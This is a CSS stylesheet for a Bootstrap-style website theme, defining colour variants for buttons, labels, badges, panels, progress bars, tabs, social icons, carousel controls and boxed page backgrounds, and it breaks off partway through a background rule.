.br-lblue {
	border: 1px solid #e8ae53;
}
.br-blue {
	border: 1px solid #609cec;
}
.br-orange{
	border: 1px solid #f8a841;
}
.br-yellow {
	border: 1px solid #fcd419;
}
.br-purple {
	border: 1px solid #cb79e6;
}
.br-rose {
	border: 1px solid #ff61e7;
}
.br-brown {
	border: 1px solid #d08166;
}
/* Border size */
.br-size-1 {
	border-width: 2px !important;
}
.br-size-2 {
	border-width: 4px !important;
}
.br-size-3 {
	border-width: 6px !important;
}
.br-size-4 {
	border-width: 10px !important;
}
.br-size-5 {
	border-width: 15px !important;
}
/* Border style */
.br-style-1 {
	border-style: dotted !important;
}
.br-style-2 {
	border-style: dashed !important;
}
.br-style-3 {
	border-style: double !important;
	border-width:3px !important;
}
/* Border position */
.br-no-left {
	border-left: 0px !important;
}
.br-no-right {
	border-right: 0px !important;
}
.br-no-top {
	border-top: 0px !important;
}
.br-no-bottom {
	border-bottom: 0px !important;
}
/* Button classes */
.btn {
	border-radius: 2px;
	position: relative;
}
.btn.btn-no-border {
	border: 0px !important;
}
/* Round button */
.btn.btn-round {
	width: 60px;
	height: 60px;
	border-radius: 100%;
	font-size: 15px;
	text-align: center;
}
.btn.btn-round i {
	display: block;
	margin: 3px 0px 2px 0px;
}
.btn.btn-round span {
	font-weight: bold;
}
/* Transparent button */
.btn.btn-transparent {
	border: 1px solid #ffffff !important;
	background: transparent !important;
	color: #ffffff !important;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.btn.btn-transparent:hover,
.btn.btn-transparent:focus,
.btn.btn-transparent.active,
.btn.btn-transparent:active {
	background: #ffffff !important;
	color: #808080 !important;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.btn.btn-white {
	background: #ffffff;
	color: #666666;
	border: 1px solid #dddddd;
}
.btn.btn-white:hover,
.btn.btn-white:focus,
.btn.btn-white.active,
.btn.btn-white:active {
	background: #f7f7f7;
	color: #666666;
}
.btn.btn-white.btn-outline {
	background: transparent !important;
	border: 1px solid #f7f7f7 !important;
	color: #666666;
}
.btn.btn-grey {
	background: #eeeeee;
	color: #666666;
	border: 1px solid #d5d5d5;
}
.btn.btn-grey:hover,
.btn.btn-grey:focus,
.btn.btn-grey.active,
.btn.btn-grey:active {
	background: #d5d5d5;
	color: #999;
}
.btn.btn-grey.btn-outline {
	background: transparent !important;
	border: 1px solid #d5d5d5 !important;
	color: #666666;
}
.btn.btn-black {
	color: #ffffff;
	background: #666666;
	border: 1px solid #4d4d4d;
}
.btn.btn-black:hover,
.btn.btn-black:focus,
.btn.btn-black.active,
.btn.btn-black:active {
	background: #4d4d4d;
	color: #ffffff;
}
.btn.btn-black.btn-outline {
	background: transparent !important;
	border: 1px solid #4d4d4d !important;
	color: #4d4d4d;
}
.btn.btn-red {
	color: #ffffff;
	background: #ed5441;
	border: 1px solid #e52d16;
}
.btn.btn-red:hover,
.btn.btn-red:focus,
.btn.btn-red.active,
.btn.btn-red:active {
	color: #ffffff;
	background: #e52d16;
}
.btn.btn-red.btn-outline {
	background: transparent !important;
	border: 1px solid #e52d16 !important;
	color: #e52d16;
}
.btn.btn-green {
	color: #ffffff;
	background: #51d466;
	border: 1px solid #30c247;
}
.btn.btn-green:hover,
.btn.btn-green:focus,
.btn.btn-green.active,
.btn.btn-green:active {
	background: #30c247;
	color: #ffffff;
}
.btn.btn-green.btn-outline {
	background: transparent !important;
	border: 1px solid #30c247 !important;
	color: #30c247;
}
.btn.btn-lblue {
	color: #ffffff;
	background: #e8ae53;
	border: 1px solid #ab713d;
}
.btn.btn-lblue:hover,
.btn.btn-lblue:focus,
.btn.btn-lblue.active,
.btn.btn-lblue:active {
	background: #ab713d;
	color: #ffffff;
}
.btn.btn-lblue.btn-outline {
	background: transparent !important;
	border: 1px solid #ab713d !important;
	color: #ab713d;
}
.btn.btn-blue {
	color: #ffffff;
	background: #609cec;
	border: 1px solid #3280e7;
}
.btn.btn-blue:hover,
.btn.btn-blue:focus,
.btn.btn-blue.active,
.btn.btn-blue:active {
	background: #3280e7;
	color: #ffffff;
}
.btn.btn-blue.btn-outline {
	background: transparent !important;
	border: 1px solid #3280e7 !important;
	color: #3280e7;
}
.btn.btn-orange {
	color: #ffffff;
	background: #f8a841;
	border: 1px solid #f69110;
}
.btn.btn-orange:hover,
.btn.btn-orange:focus,
.btn.btn-orange.active,
.btn.btn-orange:active {
	background: #f69110;
	color: #ffffff;
}
.btn.btn-orange.btn-outline {
	background: transparent !important;
	border: 1px solid #f69110 !important;
	color: #f69110;
}
.btn.btn-yellow {
	background: #fcd419;
	color: #ffffff;
	border: 1px solid #dfb803;
}
.btn.btn-yellow:hover,
.btn.btn-yellow:focus,
.btn.btn-yellow.active,
.btn.btn-yellow:active {
	background: #dfb803;
	color: #ffffff;
}
.btn.btn-yellow.btn-outline {
	background: transparent !important;
	border: 1px solid #dfb803 !important;
	color: #dfb803;
}
.btn.btn-purple {
	background: #cb79e6;
	color: #ffffff;
	border: 1px solid #ba4ede;
}
.btn.btn-purple:hover,
.btn.btn-purple:focus,
.btn.btn-purple.active,
.btn.btn-purple:active {
	background: #ba4ede;
	color: #ffffff;
}
.btn.btn-purple.btn-outline {
	background: transparent !important;
	border: 1px solid #ba4ede !important;
	color: #ba4ede;
}
.btn.btn-rose {
	background: #ff61e7;
	color: #ffffff;
	border: 1px solid #ff2edf;
}
.btn.btn-rose:hover,
.btn.btn-rose:focus,
.btn.btn-rose.active,
.btn.btn-rose:active {
	background: #ff2edf;
	color: #ffffff;
}
.btn.btn-rose.btn-outline {
	background: transparent !important;
	border: 1px solid #ff2edf !important;
	color: #ff2edf;
}
.btn.btn-brown {
	background: #d08166;
	color: #ffffff;
	border: 1px solid #c4613f;
}
.btn.btn-brown:hover,
.btn.btn-brown:focus,
.btn.btn-brown.active,
.btn.btn-brown:active {
	background: #c4613f;
	color: #ffffff;
}
.btn.btn-brown.btn-outline {
	background: transparent !important;
	border: 1px solid #c4613f !important;
	color: #c4613f;
}
/* Label */
.label {
	border-radius: 2px;
	font-weight: normal;
	padding: 3px 7px;
	font-size: 12px;
	line-height: 18px;
}
/* Label sizes */
.label.label-xs {
	font-size: 10px;
	padding: 1px 5px;
	line-height: 12px;
}
.label.label-sm {
	font-size: 11px;
	padding: 2px 6px;
	line-height: 15px;
}
.label.label-lg {
	font-size: 13px;
	padding: 5px 9px;
	line-height: 23px;
}
/* Label colors */
.label.label-white{
	color: #666666 !important;
	background: #f7f7f7;
}
.label.label-grey {
	color: #666666 !important;
	background: #eeeeee;
}
.label.label-black {
	color: #ffffff;
	background: #666666;
}
.label.label-red {
	color: #ffffff;
	background: #ed5441;
}
.label.label-green {
	color: #ffffff;
	background: #51d466;
}
.label.label-lblue {
	color: #ffffff;
	background: #e8ae53;
}
.label.label-blue {
	color: #ffffff;
	background: #609cec;
}
.label.label-orange {
	color: #ffffff;
	background: #f8a841;
}
.label.label-yellow {
	background: #fcd419;
	color: #ffffff;
}
.label.label-purple {
	background: #cb79e6;
	color: #ffffff;
}
.label.label-rose {
	background: #ff61e7;
	color: #ffffff;
}
.label.label-brown {
	background: #d08166;
	color: #ffffff;
}
/* Badges */
.badge {
	min-width: 10px;
	padding: 3px 7px !important;
	font-size: 12px;
	line-height: 12px;
	font-weight: normal;
	display: inline-block;
	color: #fff;
	border-radius: 10px;
}
.badge.badge-white {
	color: #666666;
	background: #ffffff;
}
.badge.badge-grey {
	color: #a2a2a2;
	background: #eeeeee;
}
.badge.badge-black {
	color: #ffffff;
	background: #666666;
}
.badge.badge-red {
	color: #ffffff;
	background: #ed5441;
}
.badge.badge-green {
	color: #ffffff;
	background: #51d466;
}
.badge.badge-lblue {
	color: #ffffff;
	background: #e8ae53;
}
.badge.badge-blue {
	color: #ffffff;
	background: #609cec;
}
.badge.badge-orange {
	color: #ffffff;
	background: #f8a841;
}
.badge.badge-yellow {
	color: #ffffff;
	background: #fcd419;
}
.badge.badge-purple {
	color: #ffffff;
	background: #cb79e6;
}
.badge.badge-rose {
	color: #ffffff;
	background: #ff61e7;
}
.badge.badge-brown {
	color: #ffffff;
	background: #d08166;
}
.btn .badge {
	position: absolute;
	top: -13px;
	right: -8px;
}
/* Highlight   */
.highlight-color{
	color: #fff;
	padding: 2px 4px;
}
.highlight-white {
	background: #ffffff;
	color: #666666;
	padding: 2px 4px;
}
.highlight-grey {
	background: #eeeeee;
	color: #666666;
	padding: 2px 4px;
}
.highlight-black {
	background: #666666;
	color: #ffffff;
	padding: 2px 4px;
}
.highlight-red {
	background: #ed5441;
	color: #ffffff;
	padding: 2px 4px;
}
.highlight-green {
	background: #51d466;
	color: #ffffff;
	padding: 2px 4px;
}
.highlight-lblue {
	background: #e8ae53;
	color: #ffffff;
	padding: 2px 4px;
}
.highlight-blue {
	background: #609cec;
	color: #ffffff;
	padding: 2px 4px;
}
.highlight-orange {
	background: #f8a841;
	color: #ffffff;
	padding: 2px 4px;
}
.highlight-yellow {
	background: #fcd419;
	color: #ffffff;
	padding: 2px 4px;
}
.highlight-purple {
	background: #cb79e6;
	color: #ffffff;
	padding: 2px 4px;
}
.highlight-rose {
	background: #ff61e7;
	color: #ffffff;
	padding: 2px 4px;
}
.highlight-brown {
	background: #d08166;
	color: #ffffff;
  padding: 2px 4px;
}
/* Box Shadows */
.box-shadow-block{
	padding:15px 20px;
	border:1px solid #eee;
	background:#fff;
}
.box-shadow-outer {
	position: relative;
	z-index: 1;
}
.box-shadow-outer .box-shadow-1 {
	box-shadow: 0 10px 6px -6px rgba(0, 0, 0, 0.2);
}
.box-shadow-outer .box-shadow-2 {
	position: relative;
}
.box-shadow-outer .box-shadow-2:before,
.box-shadow-outer .box-shadow-2:after {
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 15px;
	left: 10px;
	width: 50%;
	top: 50%;
	max-width: 300px;
	background: rgba(0, 0, 0, 0.3);
	box-shadow: 0 15px 10px rgba(0, 0, 0, 0.2);
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	transform: rotate(-3deg);
}
.box-shadow-outer .box-shadow-2:after {
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	transform: rotate(3deg);
	right: 10px;
	left: auto;
}
.box-shadow-outer .box-shadow-3 {
	position: relative;
}
.box-shadow-outer .box-shadow-3:before {
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 15px;
	left: 10px;
	width: 50%;
	top: 50%;
	max-width: 300px;
	background: rgba(0, 0, 0, 0.25);
	box-shadow: 0 15px 10px rgba(0, 0, 0, 0.2);
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	transform: rotate(-3deg);
}
.box-shadow-outer .box-shadow-4 {
	position: relative;
}
.box-shadow-outer .box-shadow-4:after {
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 15px;
	right: 10px;
	left: auto;
	width: 50%;
	top: 40%;
	max-width: 300px;
	background: rgba(0, 0, 0, 0.2);
	box-shadow: 0 15px 10px rgba(0, 0, 0, 0.2);
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	transform: rotate(3deg);
}
.box-shadow-outer .box-shadow-5 {
	position: relative;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2), 0 0 40px rgba(0, 0, 0, 0.05) inset;
}
.box-shadow-outer .box-shadow-5:before,
.box-shadow-outer .box-shadow-5:after {
	content: "";
	position: absolute;
	z-index: -1;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	top: 0;
	bottom: 0;
	left: 10px;
	right: 10px;
}
.box-shadow-outer .box-shadow-5:after {
	right: 10px;
	left: auto;
	-webkit-transform: skew(8deg) rotate(3deg);
	-moz-transform: skew(8deg) rotate(3deg);
	-ms-transform: skew(8deg) rotate(3deg);
	-o-transform: skew(8deg) rotate(3deg);
	transform: skew(8deg) rotate(3deg);
}
.box-shadow-outer .box-shadow-6 {
	position: relative;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.box-shadow-outer .box-shadow-6:before,
.box-shadow-outer .box-shadow-6:after {
	content: "";
	position: absolute;
	z-index: -1;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	top: 10px;
	bottom: 10px;
	left: 0;
	right: 0;
}
.box-shadow-outer .box-shadow-6:after {
	right: 10px;
	left: auto;
	-webkit-transform: skew(8deg) rotate(3deg);
	-moz-transform: skew(8deg) rotate(3deg);
	-ms-transform: skew(8deg) rotate(3deg);
	-o-transform: skew(8deg) rotate(3deg);
	transform: skew(8deg) rotate(3deg);
}
/* Box shadow alt */
.box-shadow{
	box-shadow:10px 10px 0px 0px rgba(0,0,0,0.15);
}
/* Progress bar */
.progress {
	box-shadow: inset 0px 0px 2px rgba(0, 0, 0, 0.1);
}
/* Progress bar sizes */
.progress.pb-xs {
	height: 3px !important;
}
.progress.pb-xs .progress-bar {
	line-height: 3px !important;
}
.progress.pb-sm {
	height: 6px !important;
}
.progress.pb-sm .progress-bar {
	line-height: 6px !important;
}
.progress.pb-md {
	height: 10px !important;
}
.progress.pb-md .progress-bar {
	line-height: 10px !important;
}
.progress.pb-lg {
	height: 24px !important;
}
.progress.pb-lg .progress-bar {
	line-height: 24px !important;
}
.progress .progress-bar {
	box-shadow: none;
}
/* Progress bar colors */
.progress .progress-bar.progress-bar-white {
	background: #eeeeee;
}
.progress .progress-bar.progress-bar-grey {
	background: #d5d5d5;
}
.progress .progress-bar.progress-bar-black {
	background: #666666;
}
.progress .progress-bar.progress-bar-red {
	background: #ed5441;
}
.progress .progress-bar.progress-bar-green {
	background: #51d466;
}
.progress .progress-bar.progress-bar-lblue {
	background: #e8ae53;
}
.progress .progress-bar.progress-bar-blue {
	background: #609cec;
}
.progress .progress-bar.progress-bar-orange {
	background: #f8a841;
}
.progress .progress-bar.progress-bar-yellow {
	background: #fcd419;
}
.progress .progress-bar.progress-bar-purple {
	background: #cb79e6;
}
.progress .progress-bar.progress-bar-rose {
	background: #ff61e7;
}
.progress .progress-bar.progress-bar-brown {
	background: #d08166;
}
/* Nav tabs */
.tab-content {
	padding-top: 10px;
}
/* Nav tabs style #1 */
.nav-tabs-one ul.nav-tabs  li{
	margin-right:2px;
}
.nav-tabs-one ul.nav-tabs  li a{
	background:#fcfcfc;
	border:1px solid #eee;
}
.nav-tabs-one .tab-content{
	border:1px solid #eee;
	border-top:0px;
	padding:10px 15px;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}
/* Nav tabs style #2 */
.nav-tabs-two ul.nav-tabs  li{
	margin-right:2px;
}
.nav-tabs-two ul.nav-tabs  li a{
	background:#fcfcfc;
	border:1px solid #eee;
	border-bottom:1px solid #fcfcfc;
	padding:12px 15px 10px;
}
.nav-tabs-two ul.nav-tabs  li a:hover{
	background:#fff;
	color:#555;
	border-bottom:1px solid #eee;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
.nav-tabs-two ul.nav-tabs li.active a{
	background:#fff;
	color:#555;
	border-bottom:1px solid #fff;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
.nav-tabs-two ul.nav-tabs li.active a:hover{
	border-bottom:1px solid #fff;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
.nav-tabs-two ul.nav-tabs li.open a{
	background:#fff;
	color:#555;
	border-bottom:1px solid #fff;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
.nav-tabs-two ul.nav-tabs li.open a:hover{
	border-bottom:1px solid #fff;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
.nav-tabs-two ul.nav-tabs li.open a:focus{
	border-bottom:1px solid #fff;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
.nav-tabs-two .tab-content{
	border:1px solid #eee;
	border-top:0px;
	padding:10px 15px;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}
/* Nav tabs style 3 */
.nav-tabs-three .nav-tabs-three-sidebar {
	width:230px;
	float:left;
}
.nav-tabs-three .nav-tabs-three-sidebar ul{
	padding:0px;
	margin:0px;
}
.nav-tabs-three .nav-tabs-three-content{
	margin-left:240px;
}
@media (max-width: 767px){
	.nav-tabs-three{
		max-width:400px;
		margin:10px auto;
	}
	.nav-tabs-three .nav-tabs-three-sidebar{
		width:100%;
		float:none;
		position:static;
	}
	.nav-tabs-three .nav-tabs-three-content{
		margin-left:0px !important;
		margin-top:20px;
	}
}
.nav-tabs-three ul.nav li a{
	font-size:13px;
	padding:8px 12px;
	background:#fcfcfc;
	border:1px solid #eee;
	border-radius:3px;
	margin-bottom:5px;
	color:#555;
}
.nav-tabs-three ul.nav  li:hover a{
	border:1px solid;
	color:#fff;
}
.nav-tabs-three ul.nav li.active a{
	border:1px solid;
	color:#fff;
}
.nav-tabs-three .tab-content{
	border:1px solid #eee;
	padding:10px 15px;
	border-radius:3px;
}
/* Panels */
.panel .panel-heading h4{
	font-weight:400;
}
.panel.panel-white {
	border-color: #eeeeee;
}
.panel.panel-white .panel-heading {
	background: #f7f7f7;
	border-color: #eeeeee;
	color: #666666;
}
.panel.panel-white .panel-heading h4 a{
	color:#888;
}
.panel.panel-white .panel-heading h4 a:hover{
	color:#666;
}
.panel.panel-white .panel-footer {
	background: #f7f7f7;
	border-color: #eeeeee;
	color: #666666;
}
.panel.panel-grey {
	border-color: #d5d5d5;
}
.panel.panel-grey .panel-heading {
	background: #eeeeee;
	border-color: #d5d5d5;
	color: #666666;
}
.panel.panel-grey .panel-heading h4 a{
	color:#888;
}
.panel.panel-grey .panel-heading h4 a:hover{
	color:#666;
}
.panel.panel-grey .panel-footer {
	background: #eeeeee;
	border-color: #d5d5d5;
	color: #666666;
}
.panel.panel-black {
	border-color: #4d4d4d;
}
.panel.panel-black .panel-heading {
	background: #666666;
	border-color: #4d4d4d;
	color: #ffffff;
}
.panel.panel-black .panel-heading h4 a{
	color:#fff;
}
.panel.panel-black .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-black .panel-footer {
	background: #666666;
	border-color: #4d4d4d;
	color: #ffffff;
}
.panel.panel-red {
	border-color: #e52d16;
}
.panel.panel-red .panel-heading {
	background: #ed5441;
	border-color: #e52d16;
	color: #ffffff;
}
.panel.panel-red .panel-heading h4 a{
	color:#fff;
}
.panel.panel-red .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-red .panel-footer {
	background: #ed5441;
	border-color: #e52d16;
	color: #ffffff;
}
.panel.panel-green {
	border-color: #30c247;
}
.panel.panel-green .panel-heading {
	background: #51d466;
	border-color: #30c247;
	color: #ffffff;
}
.panel.panel-green .panel-heading h4 a{
	color:#fff;
}
.panel.panel-green .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-green .panel-footer {
	background: #51d466;
	border-color: #30c247;
	color: #ffffff;
}
.panel.panel-lblue {
	border-color: #ab713d;
}
.panel.panel-lblue .panel-heading {
	background: #e8ae53;
	border-color: #ab713d;
	color: #ffffff;
}
.panel.panel-lblue .panel-heading h4 a{
	color:#fff;
}
.panel.panel-lblue .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-lblue .panel-footer {
	background: #e8ae53;
	border-color: #ab713d;
	color: #ffffff;
}
.panel.panel-blue {
	border-color: #3280e7;
}
.panel.panel-blue .panel-heading {
	background: #609cec;
	border-color: #3280e7;
	color: #ffffff;
}
.panel.panel-blue .panel-heading h4 a{
	color:#fff;
}
.panel.panel-blue .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-blue .panel-footer {
	background: #609cec;
	border-color: #3280e7;
	color: #ffffff;
}
.panel.panel-orange {
	border-color: #f69110;
}
.panel.panel-orange .panel-heading {
	background: #f8a841;
	border-color: #f69110;
	color: #ffffff;
}
.panel.panel-orange .panel-heading h4 a{
	color:#fff;
}
.panel.panel-orange .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-orange .panel-footer {
	background: #f8a841;
	border-color: #f69110;
	color: #ffffff;
}
.panel.panel-yellow {
	border-color: #dfb803;
}
.panel.panel-yellow .panel-heading {
	background: #fcd419;
	border-color: #dfb803;
	color: #ffffff;
}
.panel.panel-yellow .panel-heading h4 a{
	color:#fff;
}
.panel.panel-yellow .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-yellow .panel-footer {
	background: #fcd419;
	border-color: #dfb803;
	color: #ffffff;
}
.panel.panel-purple {
	border-color: #ba4ede;
}
.panel.panel-purple .panel-heading {
	background: #cb79e6;
	border-color: #ba4ede;
	color: #ffffff;
}
.panel.panel-purple .panel-heading h4 a{
	color:#fff;
}
.panel.panel-purple .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-purple .panel-footer {
	background: #cb79e6;
	border-color: #ba4ede;
	color: #ffffff;
}
.panel.panel-rose {
	border-color: #ff2edf;
}
.panel.panel-rose .panel-heading {
	background: #ff61e7;
	border-color: #ff2edf;
	color: #ffffff;
}
.panel.panel-rose .panel-heading h4 a{
	color:#fff;
}
.panel.panel-rose .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-rose .panel-footer {
	background: #ff61e7;
	border-color: #ff2edf;
	color: #ffffff;
}
.panel.panel-brown {
	border-color: #c4613f;
}
.panel.panel-brown .panel-heading {
	background: #d08166;
	border-color: #c4613f;
	color: #ffffff;
}
.panel.panel-brown .panel-heading h4 a{
	color:#fff;
}
.panel.panel-brown .panel-heading h4 a:hover{
	color:#fff;
}
.panel.panel-brown .panel-footer {
	background: #d08166;
	border-color: #c4613f;
	color: #ffffff;
}
/* Accordion */
.accordion-alt3 .panel-heading {
	padding:5px 0px !important;
}
.accordion-alt3 .panel-heading h4{
	font-size:13px;
	line-height:28px;
}
.accordion-alt3 .panel-heading h4 a i{
	font-size:13px;
	line-height:18px;
	width:18px;
	height:18px;
	margin-right:5px;
	color:#fff;
	text-align:center;
}
.accordion-alt3 .panel-body{
	padding:15px 0px;
}
/* Brand & Social Media */
/* Brand with background color */
.brand-bg a i {
	display: inline-block;
	text-decoration: none;
	text-align: center;
	margin-right: 5px;
	color: #fff;
	font-size:14px;
	-webkit-transition: background 2s ease;
	-moz-transition: background 2s ease;
	-o-transition: background 2s ease;
	-ms-transition: background 2s ease;
	transition: background 2s ease;
}
.brand-bg a i:hover {
	-webkit-transition: background 2s ease;
	-moz-transition: background 2s ease;
	-o-transition: background 2s ease;
	-ms-transition: background 2s ease;
	transition: background 2s ease;
}
.brand-bg a.facebook i {
	background: #3280e7;
}
.brand-bg a.facebook i:hover {
	background: #134fa0;
}
.brand-bg a.twitter i {
	background: #e8ae53;
}
.brand-bg a.twitter i:hover {
	background: #188392;
}
.brand-bg a.google-plus i {
	background: #f96f4a;
}
.brand-bg a.google-plus i:hover {
	background: #eb6440;
}
.brand-bg a.linkedin i {
	background: #729fda;
}
.brand-bg a.linkedin i:hover {
	background: #3069b6;
}
.brand-bg a.pinterest i {
	background: #ed5441;
}
.brand-bg a.pinterest i:hover {
	background: #b72411;
}
.brand-bg a.dropbox i {
	background: #e8ae53;
}
.brand-bg a.dropbox i:hover {
	background: #188392;
}
.brand-bg a.bitcoin i {
	background: #f8a841;
}
.brand-bg a.bitcoin i:hover {
	background: #cc7607;
}
.brand-bg a.foursquare i {
	background: #22bed4;
}
.brand-bg a.foursquare i:hover {
	background: #146f7c;
}
.brand-bg a.flickr i {
	background: #ff61e7;
}
.brand-bg a.flickr i:hover {
	background: #fa00d4;
}
.brand-bg a.github i {
	background: #666666;
}
.brand-bg a.github i:hover {
	background: #333333;
}
.brand-bg a.instagram i {
	background: #d6917a;
}
.brand-bg a.instagram i:hover {
	background: #b35637;
}
.brand-bg a.skype i {
	background: #e8ae53;
}
.brand-bg a.skype i:hover {
	background: #188392;
}
.brand-bg a.tumblr i {
	background: #84a1c8;
}
.brand-bg a.tumblr i:hover {
	background: #476d9f;
}
.brand-bg a.vimeo i {
	background: #e8ae53;
}
.brand-bg a.vimeo i:hover {
	background: #188392;
}
.brand-bg a.dribbble i {
	background: #ff2edf;
}
.brand-bg a.dribbble i:hover {
	background: #c700a9;
}
.brand-bg a.youtube i {
	background: #ed5441;
}
.brand-bg a.youtube i:hover {
	background: #b72411;
}
/* Brand without background color */
.brand a i {
	display: inline-block;
	text-decoration: none;
	text-align: center;
	margin-right: 10px;
	color: #fff;
	font-size:14px;
	-webkit-transition: color 2s ease;
	-moz-transition: color 2s ease;
	-o-transition: color 2s ease;
	-ms-transition: color 2s ease;
	transition: color 2s ease;
}
.brand a i:hover {
	-webkit-transition: color 2s ease;
	-moz-transition: color 2s ease;
	-o-transition: color 2s ease;
	-ms-transition: color 2s ease;
	transition: color 2s ease;
}
.brand a.facebook i {
	color: #3280e7;
}
.brand a.facebook i:hover {
	color: #134fa0;
}
.brand a.twitter i {
	color: #e8ae53;
}
.brand a.twitter i:hover {
	color: #188392;
}
.brand a.google-plus i {
	color: #f96f4a;
}
.brand a.google-plus i:hover {
	color: #eb6440;
}
.brand a.linkedin i {
	color: #729fda;
}
.brand a.linkedin i:hover {
	color: #3069b6;
}
.brand a.pinterest i {
	color: #ed5441;
}
.brand a.pinterest i:hover {
	color: #b72411;
}
.brand a.dropbox i {
	color: #e8ae53;
}
.brand a.dropbox i:hover {
	color: #188392;
}
.brand a.bitcoin i {
	color: #f8a841;
}
.brand a.bitcoin i:hover {
	color: #cc7607;
}
.brand a.foursquare i {
	color: #22bed4;
}
.brand a.foursquare i:hover {
	color: #146f7c;
}
.brand a.flickr i {
	color: #ff61e7;
}
.brand a.flickr i:hover {
	color: #fa00d4;
}
.brand a.github i {
	color: #666666;
}
.brand a.github i:hover {
	color: #333333;
}
.brand a.instagram i {
	color: #d6917a;
}
.brand a.instagram i:hover {
	color: #b35637;
}
.brand a.skype i {
	color: #e8ae53;
}
.brand a.skype i:hover {
	color: #188392;
}
.brand a.tumblr i {
	color: #84a1c8;
}
.brand a.tumblr i:hover {
	color: #476d9f;
}
.brand a.vimeo i {
	color: #e8ae53;
}
.brand a.vimeo i:hover {
	color: #188392;
}
.brand a.dribbble i {
	color: #ff2edf;
}
.brand a.dribbble i:hover {
	color: #c700a9;
}
.brand a.youtube i {
	color: #ed5441;
}
.brand a.youtube i:hover {
	color: #b72411;
}
/* Owl carousel */
.owl-theme .owl-controls{
	margin-top: 10px;
}
.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-pagination{
	text-align: center;
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #fff;
	box-shadow:0px 0px 1px rgba(0,0,0,0.4);
}
.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 0px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
.owl-nav{
	text-align:right;
	margin-bottom:10px;
}
.owl-nav a i{
	width:23px;
	height:23px;
	line-height:23px;
	background:#f3f3f3;
	border-bottom:1px solid #ccc;
	color:#ccc;
	display:inline-block;
	border-radius:2px;
	font-size:12px;
	text-align:center;
	cursor:pointer;
}
.owl-nav a i:hover{
	color:#fff;
}
.owl-nav a.owl-nav-prev i{
	margin-right:3px;
}
.owl-carousel .owl-content{
	margin:10px 5px;
}
/* Body Boxed */
body.boxed {
	margin: 0px 80px;
	background: #ffffff url("../../img/body/pattern/1.png") repeat;
}
@media (max-width: 1000px) {
	body.boxed {
		margin: 0px 40px;
	}
}
@media (max-width: 480px) {
	body.boxed {
		margin: 0px 20px;
	}
}
body.boxed .outer {
	box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
body.boxed .container {
  width: 100%;
}
body.boxed.pattern-1 {
	background: #ffffff url("../../img/body/pattern/1.png") repeat;
}
body.boxed.pattern-2 {
	background: #ffffff url("../../img/body/pattern/2.png") repeat;
}
body.boxed.pattern-3 {
	background: #ffffff url("../../img/body/pattern/3.png") repeat;
}
body.boxed.pattern-4 {
	background: #ffffff url("../../img/body/pattern/4.png") repeat;
}
body.boxed.pattern-5 {
	background: #ffffff url("../../img/body/pattern/5.png") repeat;
}
body.boxed.img-1 {
	background: #ffffff url("../../img/body/img/1.jpg") repeat;
	background-attachment: fixed;
	background-size: cover;
}
body.boxed.img-2 {
	background: #ffffff url("../../img/body/img/2.jpg") repeat;
	background-attachment: fixed;
	background-size: cover;
}
body.boxed.img-3 {
	background: #ffffff url("../../img/body/img/3.jpg") repeat;
	background-attachment: fixed;
	background-size: cover;
}
body.boxed.img-4 {
	background: #ffffff url("../../img/body/img/4.jpg") repeat;
	background-attachment: fixed;
	background-size: cover;
}
body.boxed.img-5 {
